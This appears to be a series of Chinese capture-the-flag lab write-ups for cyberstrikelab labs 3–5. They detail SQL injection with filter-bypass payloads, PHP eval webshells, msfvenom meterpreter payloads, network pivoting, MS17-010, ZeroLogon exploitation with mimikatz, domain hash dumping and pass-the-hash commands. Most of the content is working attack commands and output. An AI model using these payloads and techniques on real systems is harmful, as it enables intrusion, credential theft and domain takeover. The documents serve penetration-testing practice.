
【域渗透】cyberstrikelab-lab5 cyberstrikelab-lab5web渗透BEESCMS1、后台发现验证码复用漏洞,后台账号密码可以爆破2、后台sql注入漏洞admin' order by 5--+ # and 被过滤 admin' and updatexml(1,concat(0x7e,select database(),0x7e),1)--+ # 去掉前面的空格 admin'and updatexml(1,concat(0x7e,select database(),0x7e),1)--+ # 报错信息如下,数据库名beescms 操作数据库失败XPATH syntax error: '~,beescms~'<br>sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin'and updatexml(1,concat(0x7e, database(),0x7e),1)-- ' limit 0,1 # 其他双写绕过 union => uni union on select => selselectect from => fr from om where => wh where ere # 列1 admin_name admin'a and nd updatexml(1,concat(0x7e,(seselectlect column_name fr from om information_schema.columns wh where ere table_name like 'bees_admin' limit 1,1),0x7e),1)# # 列2 admin_password admin'a and nd updatexml(1,concat(0x7e,(seselectlect column_name fr from om information_schema.columns wh where ere table_name like 'bees_admin' limit 2,1),0x7e),1)# # 字段1 admin admin'a and nd updatexml(1,concat(0x7e,(seselectlect admin_name fr from om beescms.bees_admin limit 0,1),0x7e),1)# # 字段2 7e60bc642fefc11b43792e8745df6c1 // cmd5.com 解密 cyber admin'a and nd updatexml(1,concat(0x7e,(seselectlect admin_password fr from om beescms.bees_admin limit 0,1),0x7e),1)# 密码cyber,登录,版本就是4.0准备一个图片马,shell.jpg,抓包修改shell.php<?php @eval($_POST['shell']); ?> 在上传图片管理界面,查看网页源码,找到新上传图片的html标签能看到php文件路径,然后蚁剑连接http://192.168.10.10:6582/upload/img/202512101423498303.php 内网渗透msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.10.173 LPORT=4444 -f exe -o shell.exe msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/bind_tcp; set RHOST 192.168.10.10; set LPORT 4444; exploit -j -z" upload /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe upload /data/windows_atk/mimikatz/x64/x64/mimikatz.exe fscan扫内网,在20.20的8080端口,有一个Jboss内容管理系统C:\phpstudy_pro\WWW\upload\img>ipconfig ipconfig Windows IP Configuration Ethernet adapter ��̫��ʵ�� 0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::d4eb:d150:7852:d93f%8 IPv4 Address. . . . . . . . . . . : 192.168.10.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.10.233 Ethernet adapter ��̫��ʵ�� 0 2: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::f90f:239c:ae8a:42db%15 IPv4 Address. . . . . . . . . . . : 192.168.20.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.20.1 C:\phpstudy_pro\WWW\upload\img>fscan.exe -h 192.168.20.0/24 fscan.exe -h 192.168.20.0/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.1 start infoscan (icmp) Target 192.168.20.10 is alive (icmp) Target 192.168.20.20 is alive (icmp) Target 192.168.20.30 is alive [*] Icmp alive hosts len is: 3 192.168.20.10:445 open 192.168.20.20:139 open 192.168.20.20:135 open 192.168.20.30:88 open 192.168.20.20:8080 open 192.168.20.10:3306 open 192.168.20.30:445 open 192.168.20.20:445 open 192.168.20.30:139 open 192.168.20.10:139 open 192.168.20.30:135 open 192.168.20.10:135 open 192.168.20.20:8009 open 192.168.20.10:7680 open [*] alive ports len is: 14 start vulscan [+] NetInfo: [*]192.168.20.20 [->]cyberweb [->]192.168.20.20 [+] NetInfo: [*]192.168.20.30 [->]WIN-7NRTJO59O7N [->]192.168.20.30 [*] 192.168.20.30 [+]DC __MSBROWSE__\WIN-7NRTJO59O7N [*] 192.168.20.20 CYBERSTRIKELAB\CYBERWEB Windows Server 2012 R2 Standard 9600 [*] WebTitle:http://192.168.20.20:8080 code:200 len:1554 title:Welcome to JBoss AS [+] InfoScan:http://192.168.20.20:8080 [Jboss] 已完成 14/14 [*] 扫描结束,耗时: 18.7052044s 设置路由,配置代理meterpreter > run post/multi/manage/autoroute [*] Running module against DESKTOP-JFB57A8 (192.168.10.10) [*] Searching for subnets to autoroute. [+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table. [+] Route added to subnet 192.168.20.0/255.255.255.0 from host's routing table. meterpreter > bg [*] Backgrounding session 1... msf exploit(multi/handler) > use auxiliary/server/socks_proxy msf auxiliary(server/socks_proxy) > set VERSION 5 VERSION => 5 msf auxiliary(server/socks_proxy) > set SRVPORT 1080 SRVPORT => 1080 msf auxiliary(server/socks_proxy) > run -j [*] Auxiliary module running as background job 1. [*] Starting the SOCKS proxy server 设置proxychains4配置文件,代理到msf┌──(root㉿kali)-[/data/demo] └─# tail /etc/proxychains4.conf # socks4 192.168.1.49 1080 # http 192.168.39.93 8080 # rted: "basic"-http "user/pass"-socks ) # [ProxyList] # add proxy here ... # meanwile # defaults set to "tor" socks5 127.0.0.1 1080 获取到对方内网的 Jboss cms这个可以利用jboss综合利用工具,获取到第二个flag第三台,永恒之蓝命令执行,反弹shell和其他的都不行use auxiliary/admin/smb/ms17_010_command set RHOSTS 192.168.20.30 set COMMAND type C:\\flag.txt run 最后得到flaggo-flag{Cfg8hlBj4dXppo5j}
-
【域渗透】cyberstrikelab-Lab4,ZeroLogon漏洞获取域控权限 cyberstrikelab-Lab4Web渗透5820端口是web服务sql注入https://www.cnblogs.com/shamaxian/p/19319207sqlmap -u "http://192.168.10.10:5820/ad_js.php?ad_id=1" -p ad_id --dump admin / admin123456登录后台 /admingetshell,直接修改源码POC参考链接:https://blog.csdn.net/cainsoftware/article/details/119116430http://192.168.10.10:5820/admin/tpl_manage.php?act=edit&tpl_name=../../ann.php 修改内容如下<?php @eval($_POST['a']);?> msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.10.173 LPORT=4444 -f exe -o shell.exe msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/bind_tcp; set LHOST 192.168.10.10; set LPORT 4444; exploit -j -z" 内网渗透getuid发现已经是系统权限msf exploit(multi/handler) > run [*] Started bind TCP handler against 192.168.10.10:4444 [*] Sending stage (177734 bytes) to 192.168.10.10 [*] Meterpreter session 4 opened (10.10.10.173:43577 -> 192.168.10.10:4444) at 2025-12-09 22:07:22 -0500 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 上传fscan,扫内网,发现7001端口weblogicmeterpreter > upload /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe [*] Uploading : /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe -> fscan.exe [*] Uploaded 5.18 MiB of 5.18 MiB (100.0%): /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe -> fscan.exe [*] Completed : /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe -> fscan.exe meterpreter > shell Process 2316 created. Channel 2 created. Microsoft Windows [�汾 10.0.18363.592] (c) 2019 Microsoft Corporation����������Ȩ���� C:\phpstudy_pro\WWW>chcp 65001 chcp 65001 Active code page: 65001 C:\phpstudy_pro\WWW>ipconfig ipconfig Windows IP Configuration Ethernet adapter ��̫��ʵ�� 0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::1dfe:1621:b57c:7f61%17 IPv4 Address. . . . . . . . . . . : 192.168.10.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.10.233 Ethernet adapter ��̫��ʵ�� 0 2: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::402e:23ec:6cb6:e625%16 IPv4 Address. . . . . . . . . . . : 192.168.20.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.20.1 C:\phpstudy_pro\WWW>fscan.exe -h 192.168.20.0/24 fscan.exe -h 192.168.20.0/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.1 start infoscan (icmp) Target 192.168.20.10 is alive (icmp) Target 192.168.20.20 is alive (icmp) Target 192.168.20.30 is alive [*] Icmp alive hosts len is: 3 192.168.20.30:445 open 192.168.20.20:445 open 192.168.20.10:3306 open 192.168.20.30:88 open 192.168.20.10:7680 open 192.168.20.10:445 open 192.168.20.30:139 open 192.168.20.10:135 open 192.168.20.10:139 open 192.168.20.20:139 open 192.168.20.30:135 open 192.168.20.20:135 open 192.168.20.20:7001 open [*] alive ports len is: 13 start vulscan [*] 192.168.20.30 [+]DC __MSBROWSE__\WIN-7NRTJO59O7N [+] NetInfo: [*]192.168.20.20 [->]cyberweb [->]192.168.20.20 [*] 192.168.20.20 CYBERSTRIKELAB\CYBERWEB Windows Server 2012 R2 Standard 9600 [*] WebTitle:http://192.168.20.20:7001 code:404 len:1164 title:Error 404--Not Found [+] InfoScan:http://192.168.20.20:7001 [weblogic] 已完成 13/13 [*] 扫描结束,耗时: 24.8144105s 配置路由meterpreter > run post/multi/manage/autoroute [*] Running module against DESKTOP-JFB57A8 (192.168.10.10) [*] Searching for subnets to autoroute. [+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table. [+] Route added to subnet 192.168.20.0/255.255.255.0 from host's routing table. meterpreter > run autoroute -p [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 192.168.10.0 255.255.255.0 Session 4 192.168.20.0 255.255.255.0 Session 4 设置代理use auxiliary/server/socks_proxy set VERSION 5 set SRVPORT 1080 run -j weblogic(用msf打了几次没成功)域渗透ZeroLogon (CVE-2020-1472) 是近几年Windows上曝出的高危漏洞,CVSS V3.0评分10.0,攻击者只需要定位域控主机名及IP,并且可以访问域控,就可以在无需任何凭据的情况下 (可在域外) 拿到域管理员的权限。枚举域主机信息,域名为cyberstrikelab.com, Windows 主机名为WIN-7NRTJO59O7N,通过如下内容可以得知主机是域内成员Derived membership: domain member┌──(root㉿kali)-[~] └─# proxychains enum4linux-ng -A 192.168.20.30 -C ============================================================ | Domain Information via SMB session for 192.168.20.30 | ============================================================ [*] Enumerating via unauthenticated SMB session on 445/tcp [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.20.30:445 ... OK [+] Found domain information via SMB NetBIOS computer name: WIN-7NRTJO59O7N NetBIOS domain name: CYBERSTRIKELAB DNS domain: cyberstrikelab.com FQDN: WIN-7NRTJO59O7N.cyberstrikelab.com Derived membership: domain member Derived domain: CYBERSTRIKELAB 上传mimikatz.exeupload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe 使用新版mimikatz可用,旧版没有这个模块,利用过程发现存在zerologonmimikatz.exe "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$" exit 重置域内hashmimikatz.exe "lsadump::zerologon /target:192.168.20.30 /ntml /null /account:WIN-7NRTJO59O7N$ /exploit" exit 提取域内hash,仅提取 NTDS Section(域级数据),完全过滤 SAM、LSA Secrets 等本地冗余信息,直接输出域内所有用户 / 域机器账户的哈希。proxychains impacket-secretsdump CYBERSTRIKELAB/WIN-7NRTJO59O7N\$@192.168.20.30 -no-pass -just-dc PTH 域控,获取第三个flagproxychains impacket-psexec -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/Administrator@192.168.20.30 PTH另外一台机器,获取第二个flagproxychains impacket-psexec -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/Administrator@192.168.20.30
-

【域渗透】cyberstrikelab-lab3 cyberstrikelab-lab3web信息收集端口扫描nmap -sT -Pn -p- 192.168.10.10 -T4 3590端口开启是一个web应用扫描出来了一个访问看看是一个登录框查看登录界面的网页源码登录进来看到版本信息使用万能的搜索引擎看到这里有一个本地文件泄露漏洞找到第一个flag另外还发现能在web目录写入文件,我们写入一句话<?php @eval($_POST['cmd']);?> 蚁剑连接msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.10.173 LPORT=4444 -f exe -o shell.exe 内网渗透上线msf直接就是系统权限查找fscanfind / -name "fscan.exe" 2>/dev/null 利用meterpreter模块上传upload /data/CS/Cobalt_Strike_4.7/plugin/TaoWu/script/x64/fscan.exe 看到有双网卡fscan扫描另一张网卡,发现192.168.20.20和192.168.20.30靶机,其中30是域控主机使用fscan扫描第一台机器的端口添加路由run post/multi/manage/autoroute 配置代理use auxiliary/server/socks_proxy set VERSION 5 set SRVPORT 1080 run -j 修改代理vi /etc/proxychains4.conf 访问到thinkphp站从flag中可以看到木马在主页使用awBruter密码爆破工具,爆破出来密码是admin123蚁剑设置好代理使用密码连接找到第二个flag拿下系统权限域渗透之后就可以上传msf马,如果蚁剑不行的话(这个环境可能有一点问题,第二台机器老是断网)那就使用windows的远程连接上传到10.10,然后再利用windows自带的远程连接传20.20机器(前提是创建了一个远程连接用户),往期很多文章都写过,之后利用msf抓取hash或者使用猕猴桃抓取哈希,使用hash传递攻击proxychains impacket-psexec -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/administrator@192.168.20.30